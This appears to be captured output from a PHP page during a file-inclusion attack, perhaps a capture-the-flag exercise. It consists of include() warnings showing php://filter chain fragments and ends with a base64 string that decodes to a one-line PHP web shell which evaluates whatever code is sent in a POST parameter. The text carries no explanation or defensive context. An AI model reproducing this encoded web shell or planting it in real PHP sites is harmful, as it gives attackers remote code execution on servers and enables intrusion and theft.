 Warning: include(): unable to locate filter "resource=." in /var/www/html/index.php on line 16
Warning: include(): Unable to create filter (resource=.) in /var/www/html/index.php on line 16
Warning: include(): unable to locate filter "files" in /var/www/html/index.php on line 16
Warning: include(): Unable to create filter (files) in /var/www/html/index.php on line 16
Warning: include(): unable to locate filter "d0165506bd" in /var/www/html/index.php on line 16
Warning: include(): Unable to create filter (d0165506bd) in /var/www/html/index.php on line 16
PD9waHAgZXZhbCgkX1BPU1RbMF0pOz8+